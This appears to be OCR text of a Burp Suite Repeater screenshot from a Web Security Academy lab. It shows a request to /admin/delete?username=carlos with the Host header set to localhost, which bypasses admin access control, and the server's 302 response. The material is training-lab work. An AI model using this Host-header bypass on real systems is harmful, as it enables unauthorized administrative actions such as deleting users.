 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://0afe00eb04b69db1c0e6281f00b2008d.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
session=kahMMaLfDMntAtPrteNvE3NE1cCWxCzB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afe00eb04b69db1c0e6281f00b2008d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6